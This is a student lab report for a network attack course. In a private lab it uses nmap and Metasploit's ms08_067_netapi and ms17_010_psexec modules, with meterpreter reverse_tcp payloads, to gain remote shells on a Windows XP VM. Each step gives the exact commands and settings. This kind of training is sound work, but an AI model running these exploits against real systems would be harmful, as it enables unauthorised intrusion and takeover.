2018-2019 2 20165203 《网络对抗技术》Exp5 MSF基础

实验内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (1分)

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

1.3 一个针对客户端的攻击,如Adobe;(1分)

1.4 成功应用任何一个辅助模块。(0.5分)

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分。

基础知识问答

用自己的话解释什么是exploit,payload,encode.

知识储备

实践过程

一个主动攻击实践

ms08_067_netapi(成功)

攻击方:Kali(192.168.154.152)

靶机:WindowsXP SP3(English)(192.168.154.153)

ms08_067_netapi知识 (成功)首先,我们可以先扫描一下靶机有哪些漏洞,我找到了一篇博客----metaaploit利用漏洞渗透靶机,里面介绍的很详细。有两个指令可以扫描:



nmap -O 靶机IP和nmap --script==vuln 靶机IP。我们可以都来试一下:-

- 输入

nmap -O 192.168.154.153,如图所示,呵呵,什么鬼。

- 输入

-

- 输入



nmap --script==vuln 192.168.154.153,如图所示,我们可以发现有两个漏洞:ms08_067和ms017-010,我们可以都试一下。

- 输入

- 打开





msfconsole,查看一下ms08_067,输入search ms08_067,我们可以看到在攻击模块中确实存在这样一个漏洞exploit/windows/smb/ms08_067_netapi。

我们就利用这个漏洞来进行攻击,输入



use exploit/windows/smb/ms08_067_netapi。接下来,问题又来了,用什么攻击载荷

payload来进行攻击呢?我们可以输入show payloads来查看一下。

我们可以看到很多可用的



payload,我就选择一个我们前几次实验没有用过的generic/meterpreter_reverse_tcp吧,输入set payload generic/meterpreter_reverse_tcp来设置相关参数。那么,问题又来了,有哪些参数需要设置呢?我们可以输入

show options来查看。我们可以看到我们需要设置的有

RHOST----被攻击的靶机IP。

- 我们就可以着手开始设置了,输入

set RHOST 192.168.154.153,在这里,其实其他的参数就不用设置,只不过一开始做实验比较保守,就给设置了,嘻嘻。

设置好参数后,输入





exploit开始攻击。攻击成功就会显示如图所示画面。

输入一个指令

dir,就会显示所有文件了。

ms017_010_psexec(成功且唯一)

ms017_010_psexec接下来我们尝试一下ms017_010_psexec。

- 打开



msfconsole,输入search ms017_010搜索一下。

我们可以看到这样的漏洞存在3个,前两个都有人做过,我们试一下第3个

ms017_010_psexec。输入

use exploit/windows/smb/ms017_010_psexec使用这个漏洞模块。接下来,我们还是输入

show payloads看看有哪些可用的攻击载荷。



- 选择

windows/meterpreter/reverse_tcp,输入set payloads windows/meterpreter/reverse_tcp,这里显示的参数一大堆,不过好多都已经默认了,我们只需要设置LHOST就好。

- 输入

set LHOST 192.168.154.152,其他的不用设置,自己又保守了。

- 接下来输入

exploit进行攻击,哇,出现了终端,输入dir,成功了,开心地蹦起。